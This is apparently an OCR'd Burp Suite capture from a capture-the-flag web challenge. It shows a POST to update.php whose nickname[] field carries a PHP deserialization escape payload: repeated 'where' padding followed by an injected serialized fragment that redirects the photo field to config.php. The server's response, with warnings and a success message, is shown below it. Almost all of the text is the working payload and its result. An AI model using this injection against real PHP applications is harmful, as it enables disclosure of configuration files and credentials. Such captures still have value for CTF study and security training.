 Send Cancel < > Target: http://b46fa64b-74c6-4a7a-987f-b86e4f843062.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /update.php HTTP/1.1
Host: b46fa64b-74c6-4a7a-987f-b86e4f843062.node3.buuoj.cn
Content-Length: 719
Cache-Control: max-age=0
Origin: http://b46fa64b-74c6-4a7a-987f-b86e4f843062.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarynyiueMBy28jPz8xB
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.108 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3
Referer: http://b46fa64b-74c6-4a7a-987f-b86e4f843062.node3.buuoj.cn/update.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=515ec95ec2dd79901e08151142b6958d; td_cookie=3112075268
Connection: close
------WebKitFormBoundarynyiueMBy28jPz8xB
Content-Disposition: form-data; name="phone"
13129785490
------WebKitFormBoundarynyiueMBy28jPz8xB
Content-Disposition: form-data; name="email"
2804745224@qq.com
------WebKitFormBoundarynyiueMBy28jPz8xB
Content-Disposition: form-data; name="nickname[]"
wherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherew
herewherewherewherewherewherewherewherewherewherewherewherewherewherewhere";}s:5:"photo";s:10:"c
onfig.php";}
------WebKitFormBoundarynyiueMBy28jPz8xB
Content-Disposition: form-data; name="photo"; filename="b.txt"
Content-Type: application/octet-stream
wherewherewh
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 15 Dec 2019 09:10:23 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 341
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.40
<br />
<b>Warning</b>:  preg_match() expects parameter 2 to be string, array given in
<b>/var/www/html/update.php</b> on line <b>15</b><br />
<br />
<b>Warning</b>:  strlen() expects parameter 1 to be string, array given in
<b>/var/www/html/update.php</b> on line <b>15</b><br />
Update Profile Success!<a href="profile.php">Your Profile</a>